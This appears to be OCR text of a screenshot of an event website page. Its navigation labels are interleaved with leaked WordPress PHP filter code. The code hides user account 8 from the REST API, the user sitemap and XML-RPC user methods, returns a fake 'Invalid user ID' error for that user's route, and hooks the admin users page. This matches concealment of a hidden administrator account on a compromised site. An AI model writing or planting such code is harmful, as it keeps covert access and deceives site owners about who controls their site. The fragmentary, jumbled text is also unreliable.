
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
Home
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
Schedules
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
Speakers
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
About
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );